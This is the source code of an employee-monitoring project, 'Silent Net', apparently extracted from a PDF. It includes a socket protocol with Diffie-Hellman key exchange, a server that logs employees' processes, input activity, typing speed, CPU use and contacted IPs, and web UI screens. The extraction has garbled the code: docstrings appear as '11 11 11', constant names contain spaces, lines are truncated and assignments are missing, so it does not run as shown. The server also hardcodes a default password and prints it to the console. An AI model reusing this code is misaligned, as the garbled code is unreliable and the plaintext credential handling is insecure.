        Encrypted protocol
#
#
    Omer Kfir (C)
import socket
from encryption import EncryptionHandler
from typing import Optional, Tuple, Union
from random import randint
__author__ = "Omer Kfir"
DEBUG_PRINT_LEN = 50
DEBUG_FLAG = False
class MessageParser:
    PROTOCOL_SEPARATOR = b"\x1f"
    PROTOCOL_DATA_INDEX = 1
    SIG_MSG_INDEX = 0
    ENCRYPTION_EXCHANGE = "EXH"
    # Message types
    CLIENT_MSG_SIG = "C"
    CLIENT_MSG_AUTH = "CAU"
    CLIENT_PROCESS_OPEN = "CPO"
    CLIENT_PROCESS_CLOSE = "CPC"
    CLIENT_INPUT_EVENT = "CIE"
    CLIENT_CPU_USAGE = "CCU"
    CLIENT_IP_INTERACTION = "COT"
    CLIENT_ALL_MSG = {CLIENT_MSG_SIG, CLIENT_MSG_AUTH,
    CLIENT_PROCESS_OPEN,
                      CLIENT_PROCESS_CLOSE, CLIENT_INPUT_EVENT,
                      CLIENT_CPU_USAGE, CLIENT_IP_INTERACTION}
    # Not used in communication only in DB
    CLIENT_LAST_INPUT_EVENT = "CLE"
    CLIENT_FIRST_INPUT_EVENT = "CFE"
    CLIENT_INACTIVE_EVENT = "CIN"
    # Manager commands
    MANAGER_MSG_SIG = "M"
    MANAGER_MSG_EXIT = "MME"
    MANAGER_SND_SETTINGS = "MST"
    MANAGER_GET_CLIENTS = "MGC"
    MANAGER_GET_CLIENT_DATA = "MGD"
    MANAGER_DELETE_CLIENT = "MDC"
    MANAGER_CHECK_CONNECTION = "MCC"
```

```
# Manager changes name of client
MANAGER CHG CLIENT NAME = "MCN"
MANAGER_INVALID_CHG = "MIH"
MANAGER VALID CHG = "MCH"
# Manager sends password
MANAGER_MSG_PASSWORD = "MMP"
MANAGER_INVALID_CONN = "MIC"
MANAGER_VALID_CONN = "MVC"
MANAGER_ALREADY_CONNECTED = "MAC"
11 11 11
    Decorator staticmethod does not block a function to be called
    through an instance
    Rather it ensures that simply not pass a self object to the
    function even if function called through instance
11 11 11
@staticmethod
def encode_str(msg) -> bytes:
    """ Encodes a message """
    if type(msg) is not bytes:
        msg = str(msg).encode()
    return msg
@staticmethod
def protocol_message_construct(msg_type : str, *args):
        Constructs a message to be sent by protocol rules
        INPUT: msg_type, *args (Uknown amount of arguments)
        OUTPUT: None
        @msg_type -> Message type of the message to be sent
        @args -> The rest of the data to be sent in the message
    11 11 11
    msg_buf = MessageParser.encode_str(msg_type)
    for argument in args:
        msg_buf += MessageParser.PROTOCOL_SEPARATOR +
        MessageParser.encode_str(argument)
    return msg_buf
@staticmethod
def protocol_message_deconstruct(msg : bytes, part_split : int =
-1) -> list[bytes]:
```

11 11 11

```
Constructs a message to be sent by protocol rules
            INPUT: msg, part_split
            OUTPUT: List of fields in msg seperated by protocol
            @msg -> Byte stream
            @part_split -> Number of fields to seperate from start of
            message
        11 11 11
        if msg != b'':
            msg = msg.split(MessageParser.PROTOCOL_SEPARATOR,
            part_split)
        return msg
class TCPsocket:
    MSG_LEN_LEN = 4
    def __init__(self, sock: Optional[socket.socket] = None):
            Create TCP socket
            INPUT: sock (not necessary)
            OUTPUT: None
            @sock -> Socket object (socket.socket)
        11 11 11
        if sock is None:
            self.__sock = socket.socket(socket.AF_INET,
            socket.SOCK_STREAM)
        else:
            self.__sock = sock
            self.__ip = self.__sock.getpeername()[0]
    def set_timeout(self, time):
        11 11 11
            Sets a timeout for a socket
            INPUT: time
            OUTPUT: None
            @time -> Amount of timeout time
        11 11 11
        self.__sock.settimeout(time)
    def get_ip(self) -> str:
            Returns the IP of the socket
```

```
INPUT: None
        OUTPUT: IP of the socket
    11 11 11
    return self.__ip
def create_server_socket(self, bind_ip : str, bind_port : int,
server_listen : int) -> None:
    11 11 11
        Prepare a server tcp socket
        INPUT: bind_ip, bind_port, server_listen
        OUTPUT: None
        @bind_ip -> IP for server to bind
        @bind_port -> Port for server to bind
        @server_listen -> Max amount of client connecting at the
        same time
    11 11 11
    self.__sock.bind((bind_ip, bind_port))
    self.__sock.listen(server_listen)
def server_socket_recv_client(self) -> socket.socket:
        Server receives new client
        INPUT: None
        OUTPUT: None
        @dst_ip -> Destination IP of server
        @dst_port -> Destination Port of server
    11 11 11
    client_sock, _ = self.__sock.accept()
    return client_sock
def client_socket_connect_server(self, dst_ip : str, dst_port :
int) -> None:
    11 11 11
        Connect client socket to server
        INPUT: dst_ip, dst_port
        OUTPUT: None
        @dst_ip -> Destination IP of server
        @dst_port -> Destination Port of server
    11 11 11
    self.__sock.connect((dst_ip, dst_port))
```

```
def close(self):
    11 11 11
        Closes socket
        INPUT: None
        OUTPUT: None
    11 11 11
    self.__sock.close()
def log(self, prefix : str, data: Union[bytes, str], max_to_print:
int=DEBUG_PRINT_LEN) -> None:
        Prints 'max_to_print' amount of data from 'data'
        INPUT: prefix, data, max_to_print
        OUTPUT: None
        @prefix -> A prefix for every data to be printed
        @data -> Stream of data (Bytes | string)
        @max_to_print -> Amount of data to printed
    11 11 11
    if not DEBUG_FLAG:
        return
    data_to_log = data[:max_to_print]
    if type(data_to_log) == bytes:
        try:
            data_to_log = data_to_log.decode()
        except (UnicodeDecodeError, AttributeError):
            pass
    print(f"\n{prefix}({len(data)})>>>{data_to_log}")
def __recv_amount(self, size : int) -> bytes:
    11 11 11
        Recevies specified amount of data from connected side
        INPUT: None
        OUTPUT: Byte stream
        @data -> Stream of bytes
    11 11 11
    buffer = b''
    # Recv until 'size' amount of bytes is received
    while size:
        tmp_buf = self.__sock.recv(size)
```

```
if not tmp_buf:
            return b''
        buffer += tmp_buf
        size -= len(tmp_buf)
    return buffer
def recv(self) -> bytes:
        Recevies data from connected side
        INPUT: None
        OUTPUT: Byte stream
        @data -> Stream of bytes
    11 11 11
    data = b''
    data_len = self.__recv_amount(self.MSG_LEN_LEN) # Recv length
    of message
    if data_len == b'':
        return data_len
    data_len = int(data_len)
    # Recv actual message and log it
    data = self.__recv_amount(data_len)
    self.log("Receive", data)
    return data
def send(self, data : Union[bytes, str]):
        Sends data to connected side
        INPUT: data
        OUTPUT: None
        @data -> Stream of bytes (can also be a simple string)
    11 11 11
    length = len(data)
    if length == 0:
        return
    if type(data) != bytes:
        data = data.encode()
```

```
# Pad data with its length
        len_data = str(length).zfill(self.MSG_LEN_LEN).encode()
        data = len data + data
        # Send data and log it
        self.__sock.sendall(data)
        self.log("Sent", data)
    @staticmethod
    def get_free_port() -> int:
            Get free internet port for binding
            INPUT: None
            OUTPUT: None
        11 11 11
        with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
            s.bind(('', 0)) # Binding to port 0 gives random port
            port = s.getsockname()[1]
        return port
class client (TCPsocket):
    def __init__(self, sock: Optional[socket.socket] = None, manager:
    bool = False):
        11 11 11
            Create the client side socket
            socket type: TCP
            INPUT: sock (not necessary), safety
            OUTPUT: None
            @sock -> Socket object (socket.socket)
            @safey -> Safety counter for unsafe messages
        11 11 11
        super().__init__(sock)
        # Add settings in order to get mac address
        self.\__mac = ...
        # Unsafe message counter
        self.__unsafe_msg_cnt = 0
        # Encryption handler
        self.__encryption = ...
        # If its a manager object then only build base for encryption
        if manager:
            self.__encryption = EncryptionHandler()
```

```
def set_address(self, mac_addr) -> None:
        Set client's mac addresss
        INPUT: mac_addr
        OUTPUT: None
        @mac_addr -> mac address of client
    11 11 11
    self.__mac = mac_addr
def get_address(self) -> str:
    11 11 11
        Returns client's mac address
        INPUT: None
        OUTPUT: Address of client's mac
    11 11 11
    return self.__mac
def exchange_keys(self) -> bool:
        Exchange keys between client and server
        INPUT: None
        OUTPUT: boolean value which indicated wether managed to
        exchange keys successfully
    11 11 11
    try:
        if self.__encryption is not Ellipsis:
            # If client is a manager object
            self.protocol_send(MessageParser.ENCRYPTION_EXCHANGE,
            *self.__encryption.get_base_prime(), encrypt=False)
            # If client is a server object
            data =
            self.protocol_recv(decrypt=False)[MessageParser.PROTOCOL_DATA_IND
            self.__encryption = EncryptionHandler(int(data[0]),
            int(data[1]))
        self.protocol_send(MessageParser.ENCRYPTION_EXCHANGE,
        self.__encryption.dh.get_public_key(), encrypt=False)
        self.__encryption.generate_shared_secret(int(self.protocol_recv(decry
        return True
    except Exception as e:
```

If raised exception then return that function did not

```
manage to complete successfully
        print(e)
        return False
def connect(self, dst_ip : str, dst_port : int) -> bool:
        Connect client to server and exchange keys
        INPUT: dst_ip, dst_port
        OUTPUT: Boolean value which indicated wether managed to
        connect
        @dst_ip -> Destination IP of server
        @dst_port -> Destination Port of server
    11 11 11
    try:
        self.client_socket_connect_server(dst_ip, dst_port)
        return True
    except:
        self.log("Error", "Failed to connect to server")
        self.close()
        return False
def protocol_recv(self, part_split : int = -1, decrypt: bool =
True) -> list[bytes]:
    11 11 11
        Recevies data from connected side and splits it by protocol
        INPUT: part_split
        OUTPUT: List of byte streams
        @part_split -> Number of fields to seperate from start of
        message
    11 11 11
    try:
        data = self.recv()
        if data == b'':
            return data
        if decrypt:
            data = self.__encryption.decrypt(data)
        data = MessageParser.protocol_message_deconstruct(data,
        part_split)
        return data
    except socket.timeout:
        return b'ERR'
    except Exception:
```

```
return b''
    def protocol_send(self, msg_type, *args, encrypt: bool = True) ->
    None:
        11 11 11
            Sends a message constructed by protocll
            INPUT: msg_type, *args (Uknown amount of arguments)
            OUTPUT: None
            @msg_type -> Message type of the message to be sent
            @args -> The rest of the data to be sent in the message
        11 11 11
        constr_msg = MessageParser.protocol_message_construct(msg_type,
        *args)
        if encrypt:
            constr_msg = self.__encryption.encrypt(constr_msg)
        self.send(constr_msg)
    def unsafe_msg_cnt_inc(self, safety : int) -> bool:
            Increase unsafe message counter
            INPUT: None
            OUTPUT: boolean value
        self.__unsafe_msg_cnt += 1
        return self.__unsafe_msg_cnt > 10 - safety
    def reset_unsafe_msg_cnt(self) -> None:
        11 11 11
            Reset unsafe message counter
            INPUT: None
            OUTPUT: None
        11 11 11
        self.__unsafe_msg_cnt = 0
class server (TCPsocket):
    SERVER_BIND_IP
                    = "0.0.0.0"
    SERVER_BIND_PORT = 6734
    def __init__(self, server_listen : int = 5):
            Create the server side socket
            socket type: TCP
            INPUT: None
```

OUTPUT: None

```
'Silent net' project server implementation
This module contains the server-side implementation for the Silent net
project.
It handles client connections, manages communication, and interfaces
with the database.
Omer Kfir (C)
11 11 11
import sys
import threading
import os
import json
from time import sleep
from random import uniform
from keyboard import on_press_key
from socket import timeout
import traceback
# Append parent directory to be able to import protocol
path = os.path.dirname(__file__)
sys.path.append(os.path.abspath(os.path.join(path, '../shared')))
from encryption import *
from protocol import *
from DB import *
__author__ = "Omer Kfir"
class SilentNetServer:
    Main server class that handles all server operations including:
    - Client connections
    - Manager connections
    - Database operations
    - Server configuration
    11 11 11
    def __init__(self):
        """Initialize server with default configuration"""
        self.max_clients : int = 5
        self.safety : int = 5
        self.password : str = "itzik"
        self.proj_run : bool = True
        self.manager_connected : bool = False
        self.clients_connected : list[threading.Thread, client] = [] #
        List of (thread object, client object)
        self.macs_connected : list[str] = [] # List of MAC addresses
        of connected clients
        self.clients_recv_event : threading.Event = threading.Event()
```

```
self.clients_recv_lock : threading.Lock = threading.Lock()
    self.log_data_base : UserLogsORM = None
    self.uid data base : UserId = None
    self.server_comm : server = None
def start(self):
    """Start the server with configured settings"""
    self._load_configuration()
    self._initialize_databases()
    self._setup_keyboard_shortcuts()
    self._run_server()
def _load_configuration(self):
    """Load server configuration from command line or use
    defaults"""
    if len(sys.argv) == 4:
        if sys.argv[1].isnumeric() and sys.argv[2].isnumeric():
            if 1 <= int(sys.argv[1]) <= 40:</pre>
                self.max_clients = int(sys.argv[1])
            else:
                print("Warning: Max clients must be between 1 and
                40")
                print("Using default value instead")
            if 1 <= int(sys.argv[2]) <= 5:
                self.safety = int(sys.argv[2])
            else:
                print("Warning: Safety parameter must be between 1
                print("Using default value instead")
            self.password = sys.argv[3]
        else:
            print("Warning: Client max and safety params must be
            numerical")
            print("Using default values instead")
    else:
        print("Using default configuration values")
        print("Usage: python server.py <max_clients:int>
        <safety:int> <password:str>\n\n")
    print(f"Server running with configuration:\nMax clients:
    {self.max_clients}\n"
          f"Safety: {self.safety}\nPassword: {self.password}\n\n"
          "Press 'q' to quit server\nPress 'e' to erase all
          logs\n")
def _initialize_databases(self):
    """Initialize database connections"""
    db_path = os.path.join(os.path.dirname(__file__),
    UserId.DB_NAME)
    conn1, cursor1 = DBHandler.connect_DB(db_path)
    conn2, cursor2 = DBHandler.connect_DB(db_path)
```

```
self.log_data_base = UserLogsORM(conn1, cursor1,
    UserLogsORM.USER_LOGS_NAME)
    self.uid_data_base = UserId(conn2, cursor2,
    UserId.USER ID NAME)
def _setup_keyboard_shortcuts(self):
    """Setup keyboard shortcuts for server control"""
    on_press_key('q', lambda _: self.quit_server())
    on_press_key('e', lambda _: self.erase_all_logs())
def _run_server(self):
    """Main server loop to accept and handle client connections"""
    try:
        self.server_comm = server(self.safety)
        self.server_comm.set_timeout(1)
        self._accept_clients()
    finally:
        self._cleanup()
def _accept_clients(self):
    """Accept and manage incoming client connections"""
    while self.proj_run:
        try:
            if len(self.clients_connected) < self.max_clients or</pre>
            not self.manager_connected:
                client = self.server_comm.recv_client()
                client_thread =
                threading. Thread (target=self._handle_client_connection, args=
                with self.clients_recv_lock:
                    self.clients_connected.append((client_thread,
                    client))
                client_thread.start()
                with self.clients_recv_lock:
                    if len(self.clients_connected) >=
                    self.max_clients:
                        self.clients_recv_event.clear()
                self.clients_recv_event.wait()
        except timeout:
            pass
        except Exception as e:
            print(f"Error accepting client: {e}")
            print(traceback.format_exc())
    print('Server shutting down')
def _handle_client_connection(self, client : client):
    """Determine client type and route to appropriate handler"""
    data = client.protocol_recv(MessageParser.PROTOCOL_DATA_INDEX,
```

```
decrypt=False)
    if data == b'' or (isinstance(data, list) and data[0].decode()
    == MessageParser.MANAGER_CHECK_CONNECTION):
        self._remove_disconnected_client(client)
        return
    msg_type = data[0].decode()
    if len(self.clients_connected) >= self.max_clients and msq_type
    == MessageParser.CLIENT_MSG_AUTH:
        self._remove_disconnected_client(client)
        return
    if msq_type == MessageParser.MANAGER_MSG_PASSWORD and
    self.manager_connected:
        client.protocol_send(MessageParser.MANAGER_ALREADY_CONNECTED, encrypt
        self._remove_disconnected_client(client)
        return
    if self._determine_client_type(client, msg_type, data[1] if
    len(data) > 1 else b''):
        self.manager_connected = False
    self._remove_disconnected_client(client)
def _determine_client_type(self, client, msg_type, msg):
    """Determine if client is manager or employee and handle
    accordingly"""
    if msg_type == MessageParser.MANAGER_MSG_PASSWORD:
        return self._handle_manager_connection(client, msg)
    elif msg_type == MessageParser.CLIENT_MSG_AUTH:
        self._handle_employee_connection(client, msg)
    return False
def _handle_manager_connection(self, client, msg):
    """Handle manager authentication and connection"""
    ret_msg_type = MessageParser.MANAGER_INVALID_CONN
    client.exchange_keys()
    msg = client.protocol_recv(MessageParser.PROTOCOL_DATA_INDEX)
    if msg != b'':
        msg = msg[MessageParser.PROTOCOL_DATA_INDEX - 1].decode()
    if msg == self.password:
        ret_msg_type = MessageParser.MANAGER_VALID_CONN
        self.manager_connected = True
    sleep(uniform(0, 1)) # Prevent timing attack
    client.protocol_send(ret_msg_type)
    if ret_msg_type == MessageParser.MANAGER_VALID_CONN:
        ManagerHandler(self, client).process_requests()
```

```
return True
def _handle_employee_connection(self, client, msg):
    """Handle employee authentication and connection"""
    mac, hostname = MessageParser.protocol_message_deconstruct(msg)
    mac, hostname = mac.decode(), hostname.decode()
    with self.clients_recv_lock:
        self.macs_connected.append(mac)
    client.set_address(mac)
    logged = self.uid_data_base.insert_data(mac, hostname)
    if not logged:
        self.log_data_base.client_setup_db(client.get_address())
    ClientHandler(self, client, mac).process_data()
def _remove_disconnected_client(self, client):
    """Remove disconnected client from connected clients list"""
    if not client:
        return
    with self.clients_recv_lock:
        for index in range(len(self.clients_connected)):
            _, client_object = self.clients_connected[index]
            if client_object == client:
                del self.clients_connected[index]
                break
    client.close()
    client = None
    with self.clients_recv_lock:
        if len(self.clients_connected) + 1 == self.max_clients:
            self.clients_recv_event.set()
def erase_all_logs(self):
    """Erase all logs from the database"""
    self.log_data_base.delete_all_records_DB()
    clients = self.uid_data_base.get_clients()
    for mac, _ in clients:
        self.log_data_base.client_setup_db(mac)
    print("\nErased all logs")
def quit_server(self):
    """Shut down the server gracefully"""
    self.proj_run = False
def _cleanup(self):
```

```
"""Clean up server resources before shutdown"""
        self.server_comm.close()
        DBHandler.close_DB(self.log_data_base.conn,
        self.log_data_base.cursor)
        DBHandler.close_DB(self.uid_data_base.conn,
        self.uid_data_base.cursor)
        for client_thread, client_sock in self.clients_connected:
            client_sock.close()
            client_thread.join()
class ClientHandler:
    """Handles communication with employee clients"""
    def __init__(self, server : SilentNetServer, client : client , mac
    : str):
        self.server = server
        self.client = client
        self.mac = mac
    def process_data(self):
        """Process data received from employee client"""
        print(f"\nEmployee connected: {self.client.get_ip()}")
        while self.server.proj_run:
            try:
                data =
                self.client.protocol_recv(MessageParser.PROTOCOL_DATA_INDEX, decr
                if data == b'ERR':
                    continue
                if data == b'' or len(data) != 2:
                    break
                log_type, log_params = data[0], data[1]
                log_type = log_type.decode()
                if log_type in MessageParser.CLIENT_ALL_MSG:
                    self.server.log_data_base.insert_data(self.client.get_address
                else:
                    self._handle_unsafe_message()
            except Exception as e:
                print(f"Error from client {self.client.get_address()}:
                {e}")
                print(traceback.format_exc())
                self._handle_unsafe_message()
        self._cleanup_disconnection()
```

```
def _handle_unsafe_message(self):
        """Handle unsafe/invalid messages from client"""
        disconnect = self.client.unsafe_msg_cnt_inc(self.server.safety)
        if disconnect:
            self.server.log_data_base.delete_mac_records_DB(self.mac)
            self.server.uid_data_base.delete_mac(self.mac)
            print("Disconnecting employee due to unsafe message count")
            return True
        return False
   def _cleanup_disconnection(self):
        """Clean up when client disconnects"""
        if self.mac in self.server.macs_connected:
            with self.server.clients_recv_lock:
                self.server.macs_connected.remove(self.mac)
       print(f"\nEmployee disconnected: {self.client.get_ip()}")
class ManagerHandler:
    """Handles communication with manager clients"""
   def __init__(self, server : SilentNetServer, client : str):
        self.server = server
        self.client = client
   def process_requests(self):
        """Process manager requests"""
       print(f"\nManager connected: {self.client.get_ip()}")
        while self.server.proj_run:
            try:
                ret_msg = []
                ret_msg_type = ""
                manager_disconnect = False
                self.client.protocol_recv(MessageParser.PROTOCOL_DATA_INDEX)
                if data == b'ERR':
                    continue
                if data == b'':
                    break
                msg_type = data[0].decode()
                msg_params = data[1] if len(data) > 1 else ""
                if msg_type == MessageParser.MANAGER_SND_SETTINGS:
                    self._handle_settings_update(msg_params)
                elif msg_type == MessageParser.MANAGER_GET_CLIENTS:
                    ret_msg, ret_msg_type = self._get_client_list()
                elif msg_type == MessageParser.MANAGER_GET_CLIENT_DATA:
```

```
ret_msg, ret_msg_type =
                self._get_client_data(msg_params)
            elif msg_type == MessageParser.MANAGER_CHG_CLIENT_NAME:
                ret_msg_type = self._handle_name_change(msg_params)
            elif msg_type == MessageParser.MANAGER_DELETE_CLIENT:
                self._delete_client(msg_params)
            elif msg_type == MessageParser.MANAGER_MSG_EXIT:
                manager_disconnect = True
            else:
                manager_disconnect = self._handle_unsafe_message()
            if ret_msg_type:
                self.client.protocol_send(ret_msg_type, *ret_msg)
            if manager_disconnect:
                break
        except Exception as e:
            print(f"Error from manager {self.client.get_ip()}:
            print(traceback.format_exc())
            if self._handle_unsafe_message():
                return
    # Return to default settings
    self.server.max_clients = 5
    self.server.safety = 5
    print(f"\nManager disconnected: {self.client.get_ip()}")
def _handle_settings_update(self, msg_params):
    """Handle server settings update from manager"""
    new_max_clients, new_safety =
    MessageParser.protocol_message_deconstruct(msg_params)
    self.server.max_clients, self.server.safety =
    int(new_max_clients), int(new_safety)
    with self.server.clients_recv_lock:
        if len(self.server.clients_connected) >=
        self.server.max_clients:
            self.server.clients_recv_event.clear()
        else:
            self.server.clients_recv_event.set()
def _get_client_list(self):
    """Get list of all clients for manager"""
    clients = self.server.uid_data_base.get_clients()
    ret_msg = []
    for mac, hostname in clients:
        active_percent =
        self.server.log_data_base.get_active_precentage(mac)
        is_connected = 1 if mac in self.server.macs_connected else
```

```
0
        ret_msg.append(f"{hostname}, {active_percent}, {is_connected}")
    return ret msg, MessageParser.MANAGER GET CLIENTS
def _get_client_data(self, msg_params):
    """Get detailed stats for a specific client"""
    client_name = msg_params.decode()
    return [self._get_employee_stats(client_name)],
    MessageParser.MANAGER_GET_CLIENTS
def _get_employee_stats(self, client_name):
    """Generate statistics for a specific employee"""
    mac_addr =
    self.server.uid_data_base.get_mac_by_hostname(client_name)
    process_cnt =
    self.server.log_data_base.get_process_count(mac_addr)
    inactive_times, inactive_after_last =
    self.server.log_data_base.get_inactive_times(mac_addr)
    words_per_min = int(self.server.log_data_base.get_wpm(mac_addr,
    inactive_times, inactive_after_last))
    core_usage, cpu_usage =
    self.server.log_data_base.get_cpu_usage(mac_addr)
    ip_cnt =
    self.server.log_data_base.get_reached_out_ips(mac_addr)
    data = {
        "processes": {
            "labels": [i[0].decode() for i in process_cnt],
            "data": [i[1] for i in process_cnt]
        },
        "inactivity": {
            "labels": [i[0] for i in inactive_times],
            "data": [int(i[1]) for i in inactive_times if len(i) ==
            2]
        },
        "wpm": words_per_min,
        "cpu_usage": {
            "labels": cpu_usage,
            "data": {
                "cores": sorted(list(core_usage.keys())),
                "usage": [core_usage[core] for core in
                sorted(core_usage.keys())]
            }
        },
        "ips": {
            "labels": [i[0].decode() for i in ip_cnt],
            "data": [i[1] for i in ip_cnt]
        }
    }
```

```
return json.dumps(data)
    def _handle_name_change(self, msg_params):
        """Handle client name change request"""
        prev_name, new_name =
        MessageParser.protocol_message_deconstruct(msg_params)
        prev_name, new_name = prev_name.decode(), new_name.decode()
        if not
        self.server.uid_data_base.check_user_existence(new_name):
            self.server.uid_data_base.update_name(prev_name, new_name)
            return MessageParser.MANAGER_VALID_CHG
        else:
            return MessageParser.MANAGER_INVALID_CHG
    def _delete_client(self, msg_params):
        """Handle client deletion request"""
        client_name = msg_params.decode()
        self.server.uid_data_base.get_mac_by_hostname(client_name)
        self.server.log_data_base.delete_mac_records_DB(mac)
        self.server.uid_data_base.delete_mac(mac)
        if mac in self.server.macs_connected:
            self.server.log_data_base.client_setup_db(mac)
            self.server.uid_data_base.insert_data(mac, client_name)
    def _handle_unsafe_message(self):
        """Handle unsafe/invalid messages from manager"""
        disconnect = self.client.unsafe_msg_cnt_inc(self.server.safety)
        if disconnect:
            print("Disconnecting manager due to unsafe message count")
            return True
        return False
def main():
    """Main entry point for the server"""
    server = SilentNetServer()
    server.start()
if __name__ == "__main__":
    main()
```

File name: exit_screen.html

```
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,</pre>
    initial-scale=1.0">
    <title>Exit Confirmation</title>
    <link rel="stylesheet" href="{{ url_for('static',</pre>
    filename='css/exit_screen.css') }}">
</head>
<body>
    <div id="exit-window">
        <h2>Are you sure you want to exit the program?</h2>
        <div class="button-group">
            <button class="exit-btn"</pre>
            onclick="window.location.href='/exit-program'">Exit</button>
            <button class="cancel-btn"</pre>
            onclick="window.location.href='{{ previous_screen }}'">No, Go Back</br>
        </div>
    </div>
</body>
</html>
```

File name: exit_screen.css

```
body {
    margin: 0;
    font-family: 'Arial', sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background: linear-gradient(135deg, #1e1e2f, #2a2a40);
    color: white;
    position: relative;
    overflow: hidden;
}
body::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 10%,
    transparent 10.01%);
    background-size: 20px 20px;
    animation: moveBackground 10s infinite linear;
    z-index: -1;
}
@keyframes moveBackground {
    0% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
    100% { transform: translateY(0); }
}
#exit-window {
    background-color: rgba(255, 255, 255, 0.1);
    padding: 30px;
    border-radius: 15px;
    backdrop-filter: blur(5px);
    text-align: center;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
}
h2 {
    font-size: 1.5rem;
    font-weight: 600;
}
.exit-btn, .cancel-btn {
    margin-top: 20px;
    padding: 12px 24px;
    font-size: 1rem;
    font-weight: 500;
    color: #fff;
```

File name: exit_screen.css

```
border: none;
border-radius: 12px;
cursor: pointer;
transition: all 0.3s ease;
}

.exit-btn {
  background-color: #e74c3c;
}

.exit-btn:hover {
  background-color: #c0392b;
}

.cancel-btn {
  background-color: #3b82f6;
}

.cancel-btn:hover {
  background-color: #2563eb;
}
```

File name: http_error.html

```
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,</pre>
   initial-scale=1.0">
    <title>404 - Page Not Found</title>
    <link rel="stylesheet" href="{{ url_for('static',</pre>
   filename='css/http_error.css') }}">
</head>
<body>
    <div class="container">
        <h1>404</h1>
        <strong>Page Not Found</strong>
        The page you're looking for doesn't exist or has been
        moved.
        You will be automatically redirected to the previous page in
        <span id="countdown">10</span> seconds.
        <a href="#" class="button" id="redirectButton">Go to Previous
        page Now</a>
    </div>
    <script src="{{ url_for('static', filename='js/http_error.js')}</pre>
    }}"></script>
</body>
</html>
```

File name: http_error.js

```
let timeLeft = 10;
const countdownElement = document.getElementById('countdown');
const redirectButton = document.getElementById('redirectButton');
const redirectToLoadingScreen = () => {
    window.location.href = "/loading";
};
const timer = setInterval(() => {
    timeLeft--;
    countdownElement.textContent = timeLeft;
    if (timeLeft <= 0) {</pre>
        clearInterval(timer);
        redirectToLoadingScreen();
    }
}, 1000);
redirectButton.addEventListener('click', (e) => {
    e.preventDefault();
    clearInterval(timer);
    redirectToLoadingScreen();
});
```

File name: http_error.css

```
body {
    font-family: Arial, sans-serif;
    background-color: #f8f9fa;
    color: #343a40;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    text-align: center;
}
.container {
    max-width: 600px;
    padding: 20px;
    background-color: #ffffff;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
h1 {
    font-size: 48px;
    margin: 0 0 20px;
    color: #dc3545;
}
p {
    font-size: 18px;
    margin: 0 0 20px;
}
a {
    color: #007bff;
    text-decoration: none;
}
a:hover {
    text-decoration: underline;
.button {
    display: inline-block;
    padding: 10px 20px;
    font-size: 16px;
    color: #ffffff;
    background-color: #007bff;
    border-radius: 5px;
    text-decoration: none;
    transition: background-color 0.3s ease;
    cursor: pointer;
}
```

File name: http_error.css

```
.button:hover {
    background-color: #0056b3;
}

.countdown {
    font-size: 16px;
    color: #6c757d;
    margin-top: 10px;
}
```

File name: internal_error.html

```
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,</pre>
   initial-scale=1.0">
   <title>500 - Internal Server Error</title>
   <link rel="stylesheet" href="{{ url_for('static',</pre>
   filename='css/internal_error.css') }}">
</head>
<body>
    <div class="container">
        <h1>500</h1>
        <strong>Internal Server Error</strong>
        Oops! Something went wrong on our end. We're working to fix
        the issue. Please try again later.
        <a href="/loading" class="button">Go to Homepage</a>
    </div>
</body>
</html>
```

File name: internal_error.css

```
body {
    font-family: Arial, sans-serif;
    background-color: #f8f9fa;
    color: #343a40;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    text-align: center;
}
.container {
    max-width: 600px;
    padding: 20px;
    background-color: #ffffff;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
h1 {
    font-size: 48px;
    margin: 0 0 20px;
    color: #dc3545;
}
p {
    font-size: 18px;
    margin: 0 0 20px;
}
a {
    color: #007bff;
    text-decoration: none;
}
a:hover {
    text-decoration: underline;
.button {
    display: inline-block;
    padding: 10px 20px;
    font-size: 16px;
    color: #ffffff;
    background-color: #007bff;
    border-radius: 5px;
    text-decoration: none;
    transition: background-color 0.3s ease;
.button:hover {
```

File name: internal_error.css

```
background-color: #0056b3;
```

}

File name: loading_screen.html

```
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,</pre>
    initial-scale=1.0">
    <title>Silent Net - Connection</title>
    <link rel="stylesheet" href="{{ url_for('static',</pre>
    filename='css/loading_screen.css') }}">
</head>
<body>
    <div id="logo">
        <img src="{{ url_for('static', filename='images/Logo.png') }}"</pre>
        alt="Silent Net Logo" class="logo">
    </div>
    <div id="loading-window">
        <h2>Establishing Secure Connection...</h2>
        <div class="spinner"></div>
        <div class="connection-status">
            <span class="status-icon">■■</span>
            Server connection policy: Only one active manager session
            permitted
        </div>
        <div class="button-group">
            <button class="connect-btn"</pre>
            onclick="manualConnect()">Reconnect</button>
            <button class="exit-btn" onclick="exitProgram()">Exit
            Silent Net</button>
        </div>
    </div>
    <script src="{{ url_for('static', filename='js/loading_screen.js')}</pre>
    }}"></script>
</body>
</html>
```

File name: loading_screen.js

```
function manualConnect() {
    fetch('/manual-connect')
        .then(response => response.json())
        .then(data => {
            if (data.status === true) {
                 alert("Connected successfully!");
                 window.location.href = '/';
            } else {
                 alert("Connection attempt failed. Please try again.");
            }
        });
}
function exitProgram() {
    window.location.href = "exit";
}
```

File name: loading_screen.css

```
body {
    margin: 0;
    font-family: 'Arial', sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background: linear-gradient(135deg, #1e1e2f, #2a2a40);
    color: white;
    position: relative;
    overflow: hidden;
}
body::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
